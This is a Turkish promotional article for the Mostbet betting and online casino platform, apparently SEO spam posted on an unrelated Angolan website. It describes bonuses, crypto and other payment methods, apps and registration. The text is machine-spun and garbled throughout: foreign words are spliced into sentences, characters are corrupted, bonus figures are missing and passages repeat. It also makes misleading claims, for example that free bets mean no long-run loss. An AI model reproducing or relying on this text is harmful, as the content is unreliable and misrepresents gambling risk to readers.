<li>Online spor bahisleri ile ilgilenen Türk kullanıcılar Mostbet sitesine göz atmalıdır. </li>
</ul>
<p>Site, futbol ve tenis gibi çeşitli sporlar için sektördeki en iyi oranlardan bazılarını sunmaktadır.  Evet, Mostbet ayrıca sanal spor bahisleri, eSpor  bahisleri empieza casino oyunları gibi bir dizi başka hizmet de sunmaktadır.  Mostbet platformunda, bir tür casino oyunu olan çevrimiçi slotları oynayabilirsiniz.  Slotlar genellikle kazanan kombinasyonlara ulaşarak ödemeleri tetiklemek amacıyla çok sayıda sembol içeren dönen makaralar içerir.  Kullanıcıların çok sayıda spor etkinliği ve müsabakası üzerine bahis oynamasını sağlar.</p>
<h3 id="toc-2">Maksimum Ödeme Tutarı</h3>
<p>Mostbet’in canlı bahis bölümü, uygun oranları ve kullanıcı dostu arayüzü ile Türkiye’deki spor bahisçileri için popüler bir seçimdir.  Online spor bahisleri ile ilgilenen Türk kullanıcılar Mostbet sitesine göz atmalıdır.  Bu bahis sitesi, sektördeki en iyi bahis oranlarından bazılarını ve NetEnt empieza Microgaming gibi önde gelen sağlayıcıların geniş bir oyun yelpazesini sunar.  Ücretsiz döndürmeler, bahislerinizden daha fazlasını elde etmenin bir başka yoludur.</p>
<ul>
<li>Basit tasarımı ve banka bankacılığı, e-cüzdanlar ve kripto para birimleri dahil çoklu işlem yöntemleri, para yatırma empieza çekme işlemlerini sorunsuz bir deneyim haline getirir. </li>
<li>Play Market’te, Google’ın kumarla ilgili uygulamaların oraya yerleştirilmesine izin vermemesi nedeniyle program yoktur. </li>
<li>Tether, Ripple, BitcoinCash, Dash, Dogecoin, Huobi Token, HUSD, Casino Coin, TRON, ADA, Axie Infinity, Binance USD, DAI, Dexsport, TrueUSD, CHF Coin ve ZChash. </li>
<li>Sitedeki bahis hatları da benzer hizmetler sunan diğer web sitelerine kıyasla oldukça rekabetçidir. </li>
<li>Mostbet’e para yatırmak empieza çekmek için öncelikle çevrimiçi spor bahisleri kuruluşunda bir hesap oluşturmanız gerekir. </li>
</ul>
<p>Bu bahis sitesi sektördeki en iyi bahis oranlarından bazılarını ve NetEnt empieza Microgaming gibi önde gelen sağlayıcıların geniş oyun yelpazesini sunmaktadır.  Mostbet müşteri hizmetleriyle canlı sohbet seçeneği, e-posta, telefon görüşmesi veya Mostbet net sitesinin SSS alanı aracılığıyla iletişime geçerek&#8221; &#8220;hızlı ve kolay bir şekilde yardım alabilirsiniz.  Mostbet&#8217;teki müşteri hizmetleri personeli, karşılaşabileceğiniz herhangi bir soru ya da sorunla ilgili olarak size yardımcı olmak için günün her saati hazırdır.</p>
<h2 id="toc-3">Mostbet Spor Bahisleri</h2>
<p>Promosyon kodları bahis maliyetini azaltmak, bonus miktarları almak ya da başka avantajlar elde etmek için kullanılabilir.  Mostbet’te minimum pra yatırma tutarı seçilen yönteme göre değişiklik gösterebilir.  Belirli bir yöntem ve bölgeniz için kesin least para yatırma tutarı için Mostbet desteğine başvurmanız önerilir.  Mostbet tarafından sunulan kredi/banka kartları, e-cüzdanlar, banka havaleleri ve diğerleri gibi para çekme seçeneklerinden birini de?erlendirmek vas?tas?yla kazancınızı nakde çevirebilirsiniz.  Para çekme işlemini başlatmak için hesabınızda oturum açın empieza &#8216;Para Çek&#8217; düğmesini seçin.  Kredi/banka kartları, e-cüzdanlar, banka havaleleri ve diğerleri gibi kabul edilen ödeme yöntemlerinden birini de?erlendirmek suretiyle Mostbet hesabınıza pra ekleyebilirsiniz.</p>
<ul>
<li>Hayır, oyuncunun Mostbet’te zaten oyun hesabı varsa, uygulamayı yükledikten sonra bahisçi ofisinin web sitesindeki kullanıcı adı ve şifresiyle hesabına girebilir. </li>
<li>Deneyimli temsilcilerden oluşan ekibimiz, platformumuzda kusursuz bir deneyim sağlamak için hızlı yanıtlar sağlar. </li>
<li>Programın ana menüsü sol üst köşedeki düğmeye tıklayarak açılır ve orada hem bahisçi ofisinin hizmetlerini (çizgi, live) ankle rehab ebook de Mostbet online casino’da çok çeşitli oyunları bulabilirsiniz. </li>
<li>Bu oyunlar gerçekçi grafiklere sahiptir ve yan bahisler ve çoklu este oyunu gibi ek özelliklerle birlikte gelir. </li>
</ul>
<p>Mostbet’teki canlı casino, kullanıcıların bir video yayını aracılığıyla gerçek zamanlı krupiyelerle casino oyunları oynamasına olanak tanıyan bir özelliktir.  Bu, daha sürükleyici empieza otantik bir oyun deneyimi sunar, çünkü oyuncular tıpkı kara tabanlı bir kumarhanede olduğu gibi krupiyeyi görebilir ve onunla etkileşime girebilir.  Blackjack, rulet, bakara empieza poker gibi popüler masa oyunları canlı casinolarda yaygın olarak görülür.  Maç öncesi, maç veya etkinlik başlamadan önce herhangi bir spor dalına bahis oynayabileceğiniz anlamına gelirken, canlı bahis, etkinlik sırasında bahis yapmanıza olanak tanır.  Bu, ne zaman bahis yapmak isterseniz isteyin, Mostbet’te herkes için bir şeyler olduğu anlamına gelir.  Bu sitede spor bahisleri yapmak için Türk kullanıcıların öncelikle web sitelerine kayıt olarak kendilerinde bir hesap açmaları gerekmektedir.</p>
<h3 id="toc-4">Canlı Casino</h3>
<p>Hesabın para birimi kayıt sırasında seçilmelidir – kararınızı daha sonra değiştiremezsiniz.  Şifrenizi veya giriş bilgilerinizi kaybederseniz, destek ekibiyle iletişime geçmeniz ve daha önce belirttiğiniz kişisel bilgileri onaylayarak kurtarma prosedüründen geçmeniz gerekecektir.  MostBet uzmanları hızlı tepki verir, ancak kullanıcı adınızı ve şifrenizi bêtisier cihazınızın dışında kaydederek (not defterine, Yahoo Doc&#8217;a vb. yazarak) bu tür durumlardan kaçınmanız önerilir.  Ekip, size ihtiyacınız olan tüm yardımı sağlamak için canlı sohbet, e-posta ve telefon aracılığıyla 7/24 hizmetinizdedir.  Ayrıca, sorularınızın çoğunu yanıtlayabilecek kapsamlı bir SSS bölümüne sahiptirler, böylece müşteri hizmetleri ekibinden bir yanıt beklemek zorunda kalmazsınız.  Mostbet ayrıca Classic Blackjack, European Blackjack ve High Control Blackjack gibi popüler blackjack çeşitlerini sobre sunmaktadır.</p>
<p>Mostbet Online Casino’da çok sayıda bedava döndürmeyle büyük ikramiyeyi yakalamak ve büyük kazanmak için birçok fırsatınız olacak.  Mostbet, bahis konusunda en iyi oranları sunan bir çevrimiçi bahis şirketidir.  Bu teklif Mostbet’teki bahis deneyiminizi başlatmanın mükemmel bir yoludur.  Mostbet’in kullanıcı gizliliğini ve güvenliğini ciddiye aldığını ve kullanıcı bilgilerini korumak için sıkı güvenlik önlemleri kullandığını belirtmek önemlidir.</p>
<h2 id="toc-5">Poker Odası Mostbet</h2>
<p>Kullanıcı bilgilerini korumak için, tüm hassas veriler şifrelenir empieza platformda güvenli bir şekilde saklanır, bu da geçerli tüm kurallara ve veri koruma mevzuatına uygundur.  Mostbet kayıt süreci, platformun yasal gerekliliklere uymasını ve kullanıcı verilerinin korunmasını garanti altına almaya yardımcı olan hesap doğrulama adı verilen önemli bir adım içerir.  Casino (ve ücretsiz spinler) için reward kazancının bahsi x60’tır, bonus kazanımı için 72 saat verilir.  Tüm oyunlar buna dahil değildir, sadece promosyon koşullarında listelenenler oyuna katılır.</p>
<ul>
<li>Mostbet bahisçi ofisi ve kumarhanesi için bonus kazanma koşulları aynıdır, ancak sadece bahis oynama koşulları farklıdır. </li>
<li>Mostbet 2009 yılından beri varlığını sürdürmektedir ve 93 ülkede faaliyet göstermektedir. </li>
<li>Bahis şirketinin web sitesine giriş yapmak s?rf doğrudan değil, aynı zamanda sosyal ağlar aracılığıyla da yapılabilir. </li>
</ul>
<p>Mostbet Android uygulamasını indirmek için Google Play Store’a gidin ve “Mostbet “i arayın.  Uygulamayı bulduğunuzda, “Yükle” düğmesine tıklayın ve uygulamayı kısa sürede cihazınıza yüklemiş olacaksınız.&#8221;</p>
<h2 id="toc-6">Mevcut Para Birimleri</h2>
<p>Bu ücretsiz döndürmelerle, potansiyel olarak bazı büyük ödüller kazanmak için makaraları döndürebilirsiniz.  Ücretsiz çevirmeler genellikle slotlarda ve diğer online casino oyunlarında sunulur, bu nedenle bonus ararken en iyi fırsatları kontrol ettiğinizden emin olun.  Çevrimiçi spor bahisleriyle ilgilenen oyuncular Mostbet sitesine göz atmalıdır.</p>
<p>Oyun içi bahisler için birçok etkinlik mevcuttur, büyük maçların canlı yayınları vardır.  Tüm verilerinizin güvende ve emniyette tutulmasını sağlamak için sobre son şifreleme teknolojisini kullanırlar.  Ayrıca, müşteri destek ekibi the woman türlü sorunuzu veya endişenizi yanıtlamak için her zaman hazırdır.  Hoş geldin bonusları, online bahis oynamaya başlamak için harika bir yoldur.</p>
<h3 id="toc-7">Mostbet Türkiye’de Spor Bahisleri Için Yasal Empieza Güvenli Bir Platform Mu? </h3>
<p>Mostbet promosyon kodu kayıt sırasında kullanılabilir – bunun için kayıt formunda promosyon kodunuz varsa etkinleştirilebilecek özel bir alan vardır.  Kayıt promosyon kodunu özellikle sitemizdeki casino ortaklarından birinden alabilirsiniz.  Mostbet, kullanıcılara karşılaşabilecekleri the girl türlü sorunda yardımcı olmak için Canlı Sohbet, E-posta empieza Telegram aracılığıyla 7/24 müşteri desteği sağlar.  Ayrıca web sitesinde, kullanıcılara sorularına hızlı çözümler sunmak için sık sorulan sorulara yanıt veren kapsamlı bir SSS bölümü bulunmaktadır.  Daha sonra mobil cihazınızın rahatlığıyla hesabınıza giriş yapabilir, bahis oynayabilir, canlı skorları ve sonuçları görüntüleyebilir ve bu kumarhanenin sunduğu diğer özelliklere erişebilirsiniz.</p>
<p>Mostbet bahisçi ofisindeki hesaba kullanıcı ismi ve şifre ile giriş yapabilirsiniz; burada hesapta belirtilen telefon numarasını ya da e-posta adresini giriş olarak kullanabilirsiniz.  Türkiye’den oyuncular için mostbet. com sitesinde TL’ye kadar bahis oynamak veya casino oynamak için (isteğe göre) hoş geldin bonusu vardır.  Güvenlik servisi, mevcut Mostbet müşterisinin yeni bir hesap oluşturmasını önlemek için mevcut oyuncuların kişisel ve pasaport verilerini kontrol edecektir.  Çoklu hesap, bahisçilerde empieza kumarhanelerde oynama kurallarının ciddi bir ihlalidir.  Prosedür, yönetime resmi belgelerin (pasaport, uluslararası ehliyet) elektronik versiyonlarının sağlanmasını içerir.  Bahis şirketinin web sitesine giriş yapmak s?rf doğrudan değil, aynı zamanda sosyal ağlar aracılığıyla da yapılabilir.</p>
<h2 id="toc-8">Mobil Uygulamaları</h2>
<p>Bir hesap oluşturmak ve Mostbet’e giriş yapmak, kullanıcılara platformun eğlenceli özelliklerine ve bahis oynamak için güvenli bir ortama erişim sağlayan basit bir işlemdir.  Bahis  bonusu kazanmak için, alınan tutarın, her bir sonucun oranının 1. 4 veya daha yüksek olduğu üç ya da daha fazla olayla kombine bahislerinde a few kez kazanılması gerekir.  Elektronik yöntemler için minimum para çekme miktarı 50 TL’dir, kripto para birimleri için mevcut döviz kuruna bağlıdır.  Uygulamayı akıllı telefonunuza yüklemek için bir added bonus alma olasılığı periyodik olarak ortaya çıkıyor – bahisçinin haberlerini takip etmenizi öneririz.  Evet, Mostbet&#8217;te çeşitli uluslararası spor etkinliklerine bahis oynayabilirsiniz.  Ayrıca, belirli sporların empieza etkinliklerin canlı yayınını da sunarlar, böylece aksiyonun hiçbirini kaçırmazsınız.</p>
<ul>
<li>Eğer bir basketbol hayranıysanız, Mostbet’te bahis oynamak keyifli bir deneyim olacaktır. </li>
<li>Oyun, dinamik oranlara sahiptir empieza oranlar lehinize olduğunda kazancınızı hızlı bir şekilde artırmanıza olanak tanır. </li>
<li>Türkiye&#8217;den müşteriler için, web sitesinin tüm bölümlerinin kendi ana dillerine w tamtym miejscu bir çevirisi vardır ve yerel pra biriminde hesap açma ve bahis yapma olanağı vardır. </li>
<li>Mostbet Casino – küresel kumar pazarında faaliyet gösteren Curaçao’nun overseas lisanslı çevrimiçi kumarhanesidir. </li>
<li>Kurulum birkaç saniye sürer ve tamamlandığında, akıllı telefonun çalışma ekranında Mostbet logosuna sahip bir kısayol görünecektir. </li>
<li>Belirli bir yöntem ve bölgeniz için kesin minimum amount para yatırma tutarı için Mostbet desteğine başvurmanız önerilir. </li>
</ul>
<p>Mostbet, casino oyuncuları için, seçilen slot oyunları için 15 FS ile birlikte 7$ veya üzeri ilk para yatırma işleminde 0 para yatırma bonusu sunuyor.  Bu güzel bonus, bahis için yapılan ilk para yatırma işleminde belirli bir théatre kadar 0 eşleşme imkanı sunuyor.  Üstelik&#8221; &#8220;Mostbet’in kayıt seçenekleri farklı müşteri tercihlerine ve ihtiyaçlarına uyacak şekilde tasarlanmıştır.</p>
<h3 id="toc-9">Bir Yanıt Yazın Yanıtı Iptal Et</h3>
<p>Amerikan futbolu hayranıysanız, Mostbet bahislerinizi yapmak için mükemmel bir yer olacaktır.  Güncellemenin düzenli olarak yapılması gerekir, çünkü uygulama geliştiricileri sürekli olarak hataları düzeltmek ve programı – tasarımını ve işlevselliğini – modernize etmek için çalışırlar.  Oyuncu, uygulamanın güncellemesini göz ardı ederek, yalnızca yüklenmesini önemli ölçüde yavaşlatmakla kalmaz, aynı zamanda kritik güncellemeler yoksa programın bir noktada açılmama riskini de taşır.  Bunun için en uygun yol, resmi uygulamanın güncel sürümünün sayfasına ulaşmak için bahis bürosunun mobil sitesinden bağlantıyı kullanmaktır.  Uygulamanın indirilmesi ve yüklenmesi, App Store’daki programlar için standart modda gerçekleşir.  Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve website adresimi bu tarayıcıya kaydet.</p>
<p>Minimum bahis miktarı ten Türk Lirasıdır ve bahis henüz oynanmamışsa geri alım seçeneği vardır.  Kaybedilen bahisler için 0 iade edilebilir bir sigorta poliçesi de bulunmaktadır.  Mostbet iOS uygulamasını indirmek için Application Store’a gidin empieza “Mostbet “i arayın.  Uygulamayı bulduğunuzda, “Get” butonuna tıklayın empieza uygulamayı kısa sürede cihazınıza yüklemiş olacaksınız.</p>
<h2 id="toc-10">Mostbet Spor Bahisleri Türkiye’de Ne Tür Sporlara Bahis Oynayabilirim? </h2>
<p>Tether, Ripple, BitcoinCash, Dash, Dogecoin, Huobi Token, HUSD, Casino Coin, TRON, ADA, Axie Infinitude, infiniteness, Binance USD, DAI, Dexsport, TrueUSD, CHF Coin ve ZChash.  Mostbet favori takımlarınıza bahis yapmanızı sağlayan bir bahis platformudur.  Futbol, basketbol, tenis,&#8221; &#8220;balompié ve daha fazlasını içeren çok çeşitli spor ve etkinlikler sunuyoruz.  Ortaklık programı, çevrimiçi bahis oynamaya başlamanın mükemmel bir yoludur.  Ortak olarak kaydolmak basit empieza hızlıdır ve birkaç dakika içinde kabul edilirsiniz.</p>
<ul>
<li>Sorularınız veya endişeleriniz konusunda size yardımcı olmaktan her zaman mutluluk duyarız. </li>
<li>Oyuncu, uygulamanın güncellemesini göz ardı ederek, yalnızca yüklenmesini önemli ölçüde yavaşlatmakla kalmaz, aynı zamanda kritik güncellemeler yoksa programın bir noktada açılmama riskini de taşır. </li>
<li>Uygulamanın indirilmesi ve yüklenmesi, App Store’daki programlar için standart modda gerçekleşir. </li>
<li>Türkiye’den oyuncular için mostbet. com sitesinde TL’ye kadar bahis oynamak veya casino oynamak için (isteğe göre) hoş geldin bonusu vardır. </li>
<li>Önde gelen spor bahis platformlarından biri olmaktan ve yüksek kaliteli hizmetlerimiz ve kullanıcı dostu arayüzümüzle tanınmaktan gurur duyuyoruz. </li>
<li>Bahisçideki kumarhane ek olarak ortaya çıktı, ancak yavaş yavaş w tamtym miejscu teşekküllü, aranan bir bahis yönü haline geldi. </li>
</ul>
<p>Mostbet bahis borsası Türkiye, karşıt görüşlere sahip kişileri eşleştirir, para ve bahis oranlarını yönetir.  Mostbet resmi web sitesi, geniş bir birinci sınıf spor bahis hizmetleri yelpazesi empieza gezinmesi kolay bir web sitesi sunan, müşterilerimize keyifli empieza güvenli bir deneyim garanti eden güvenilir bir platformdur.  Canlı sohbet, e-posta ve Telegram aracılığıyla 7/24 Mostbet çevrimiçi müşteri desteğimiz, gerektiğinde hızlı yardım sağlar.  Ayrıca Mostbet, bahis keyfini artırmak için çeşitli promosyonlar ve teklifler sunmaktadır.  Müşteri memnuniyetine olan bağlılığımız empieza çok çeşitli tekliflerimiz bizi Türkiye’deki en ba?ar?l? bahis hizmeti haline getiriyor.</p>
<h3 id="toc-11">Mostbet’te Espor</h3>
<p>Eğer bir golf hayranıysanız, Mostbet bahislerinizi yapmak için mükemmel bir yer olacaktır.  Buz hokeyi hayranıysanız, Mostbet bahislerinizi yapmak için mükemmel bir yer olacaktır.  Bunlar Mostbet tarafından sunulan avantajlardan s?rf bazılarıdır, bu nedenle bahislerinizi oynarken mevcut tüm özelliklerden yararlandığınızdan emin olun.  Mostbet uygulamasında 18 yaşını tamamlamış tüm kayıtlı kullanıcılar bahis oynayabilir ve kumar oynayabilir.  Güncelleme herhangi bir nedenle çalışmazsa (ve bu Mostbet uygulamasında gerçekleşirse) – jalan keluar yoldan gidebilir empieza programı kaldırabilir, mostbet. apk’nin güncel sürümü üzerinden tekrar kurabilirsiniz.</p>
<ul>
<li>Çevrimiçi spor bahisleriyle ilgilenen oyuncular Mostbet sitesine göz atmalıdır. </li>
<li>Mostbet spor bahisleri, spor etkinliklerinin veya oyunlarının sonucu üzerine bahis yapma faaliyetini ifade eder. </li>
<li>Bu oyunun temel amacı aynı değere sahip three or more kart elde etmektir (aynı türden a few veya ardışık sayılara sahip 3 kart). </li>
<li>Ne elde ettiğinizi anladığınızdan emin olmak için kodla ilişkili tüm hüküm ve koşulları okuduğunuzdan emin olun. </li>
<li>Dünya çapında birçok kişi tarafından oynanmaktadır ve neredeyse tüm çevrimiçi casinolarda bulunabilir. </li>
</ul>
<p>Aşağıda, söz konusu bahis şirketinin gerçek müşterilerinden gelen referanslar yer almaktadır.  MostBet ekibi, hizmeti geliştirmek, sitenin işlevselliğini genişletmek ve bonus sistemini iyileştirmek açısından çok fazla çalışma yaptı.  MostBet&#8217;in sah web sitesi Türkçe de dahil olmak üzere 38 dilde yerelleştirilmiştir.</p>
<h3 id="toc-12">Spor Için 0 Hoş Geldin Bonusu + One Para Yatırma Işlemi Için 50 Free Rounds (fs)</h3>
<p>Kumarhane iş günlerinde 24 ketika içinde, hafta sonları ve tatil günlerinde ise 12 ketika içinde yanıt verecektir.  Mostbet ayna web sitesi, orijinal sah web sitesiyle aynı içeriğe ve işlevselliğe sahip bir yedek veya alternatif internet sitesidir.  Promosyon kodları, müşterilerin hizmetlerde promosyon teklifi veya indirim talep etmek için kullanabileceği özel kodlardır.</p>
<ul>
<li>Pek çok kişi bu konuda herhangi bir sorun yaşamasa da bazıları sorunlarla karşılaşıyor ve bu konuda ne yapabileceklerini merak ediyor. </li>
<li>Uygulamalar, ağda vurgulanmamış anonim kaynaklar aracılığıyla çalışabileceğinden, sağlayıcının bunları engellemesinin resmi veya mobil bir siteden daha zor olduğu görülmektedir. </li>
<li>MostBet&#8217;in tüm kumar faaliyetleri mobil uygulamalar üzerinden yürütülebilir empieza dünyanın her yerinden oynayabilir ve bahis yapabilirsiniz. </li>
<li>Mostbet Like Bonus türünde spor bahisleri veya online casino oyunları için bahis yapabilirsiniz. </li>
</ul>
<p>Mostbet online online casino, dünyanın dört bir yanından yüzlerce spor karşılaşmasında oranlar empieza bahis hatları sunan bir spor platformudur.  Futbol, basketbol, tenis, buz hokeyi ve daha pek çok spor dahil olmak üzere geniş bir spor yelpazesine sahiptirler.  Sitedeki bahis hatları da benzer hizmetler sunan diğer web sitelerine kıyasla oldukça rekabetçidir.  Mostbet Like Bonus türünde spor bahisleri veya on line casino oyunları için bahis yapabilirsiniz.</p>
<h2 id="toc-13">Mostbet Müşteri Hizmetleri Ile Nasıl Iletişime Geçebilirim? </h2>
<p>Eğer bir futbol hayranıysanız, Mostbet bahislerinizi yapmak için best bir yerdir.  Rekabetçi oranlar ve çizgilerle, bahislerinizden her zaman en iyi şekilde yararlanabilirsiniz.  Ayrıca, sık sık yapılan promosyonlar ve bonuslarla kâr etme şansınızı artırabilirsiniz.  Ücretsiz bahisler, on-line bahislerinizden ekstra afin de kazanmanın bir başka yoludur.  Bu ücretsiz bahislerle, kendi paranızı riske atmadan bahis oynayabilirsiniz.  Bu, bazı bahisleri kaybetseniz fiel, uzun vadede hiçbir şey kaybetmeyeceğiniz anlamına gelir.</p>
<ul>
<li>Bu ücretsiz bahislerle, kendi paranızı riske atmadan bahis oynayabilirsiniz. </li>
<li>Çevrimiçi online poker odası, oyuncuların turnuvalarda ve ring oyunlarında gerçek para için birbirleriyle rekabet etmelerine olanak tanır. </li>
<li>Bu ücretsiz döndürmelerle, potansiyel olarak bazı büyük ödüller kazanmak için makaraları döndürebilirsiniz. </li>
<li>Bu özellik Mostbet oyun içi bahis olarak bilinir ve birçok spor etkinliği için mevcuttur. </li>
<li>MostBet uzmanları hızlı tepki verir, ancak kullanıcı adınızı ve şifrenizi ana cihazınızın dışında kaydederek (not defterine, Google Doc&#8217;a vb. yazarak) bu tür durumlardan kaçınmanız önerilir. </li>
</ul>
<p>Müşteriler telefon numaralarını, e-posta adreslerini veya Twitter, Telegram, Steam ya da Google gibi sosyal medya hesaplarını de?erlendirmek vas?tas?yla Mostbet’e kaydolmayı seçebilirler.  Bu, kayıt sürecini hızlı, kolay empieza kullanışlı hale getirir ve müşterilerin anında bahis oynamaya empieza platformun keyfini çıkarmaya başlamasına olanak tanır.  E-posta ile kayıt yaptırırsanız – Mostbet’ten gelen postada belirtilen adrese gelecek olan bağlantıyı kullanarak e-posta adresini onaylamanız gerekir.  Mostbet ile ortak olmak istiyorsanız, bunu web sitelerine kaydolarak yapabilirsiniz.  Kaydolduktan sonra, süreç boyunca size rehberlik edecek ve sorularınızı yanıtlayacak bir hesap yöneticisi atanacaktır.</p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->														<!-- post-navigation -->
							<div class="navigation post-navigation">
							    <div class="nav-links">
							            							        <div class="nav-previous">
    							            <a rel="prev" href="https://rikauto.co.ao/pin-up-casino-kontorunun-tsviri-promo-kodlar/" title="Pin-Up Casino kontorunun təsviri, promo kodlar">Previous Post <strong>Pin-Up Casino kontorunun təsviri, promo kodlar</strong></a>
    							        </div>
							        							            							        <div class="nav-next">
    							            <a rel="next" href="https://rikauto.co.ao/pin-up-2024-incelemesi-casino-ve-bahis-uygulama-ozellikleri-guvenilirlik-promosyon-kodu-ve-bonu/" title="Pin Up 2024 İncelemesi: Casino Ve Bahis, Uygulama Özellikleri, Güvenilirlik, Promosyon Kodu Ve Bonu">Next Post <strong>Pin Up 2024 İncelemesi: Casino Ve Bahis, Uygulama Özellikleri, Güvenilirlik, Promosyon Kodu Ve Bonu</strong></a>
    							        </div>
							        						        </div>
                            </div>
							<!-- post-navigation -->
														<!-- comments-area -->
																															
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/turkiyenin-durante-iyi-online-bahis-sirketi/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://rikauto.co.ao/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='12073' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
																													<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://rikauto.co.ao/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="consultix_recent_posts_widget-1" class="widget widget_consultix_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-free-spin-nec-istifad-edilir/"><p class="title">Mostbet Free Spin Necə İstifadə Edilir? Bonusların Təsiri</p></a>
					<p class="date">18 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-com-in-play-bahis-texnikalari-ucun-bir-bldci/"><p class="title">mostbet com: In-Play Bahis Texnikaları Üçün Bir Bələdçi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-azrbaycanda-idman-bahis-secimlrinin-analizi/"><p class="title">Mostbet Azərbaycanda İdman Bahis Seçimlərinin Analizi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-coin-nasil-kullanilir/"><p class="title">Mostbet Coin Nasıl Kullanılır? Sık Yapılan Hatalar</p></a>
					<p class="date">16 janeiro, 2026</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">CATEGORIES</h2>
			<ul>
					<li class="cat-item cat-item-270"><a href="https://rikauto.co.ao/category/1-trusted-online-gambling-establishment-in-bangladesh-2023-105/">#1 Trusted Online Gambling Establishment In Bangladesh 2023 &#8211; 141</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://rikauto.co.ao/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://rikauto.co.ao/category/1win-app-431/">1win App 431</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://rikauto.co.ao/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://rikauto.co.ao/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://rikauto.co.ao/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://rikauto.co.ao/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://rikauto.co.ao/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://rikauto.co.ao/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://rikauto.co.ao/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://rikauto.co.ao/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://rikauto.co.ao/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rikauto.co.ao/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://rikauto.co.ao/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://rikauto.co.ao/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://rikauto.co.ao/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://rikauto.co.ao/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://rikauto.co.ao/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://rikauto.co.ao/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://rikauto.co.ao/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://rikauto.co.ao/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://rikauto.co.ao/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://rikauto.co.ao/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://rikauto.co.ao/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://rikauto.co.ao/category/1xbet-casino-az/">1xbet CASINO AZ</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://rikauto.co.ao/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://rikauto.co.ao/category/1xbet-casino-french/">1xbet casino french</a>
</li>
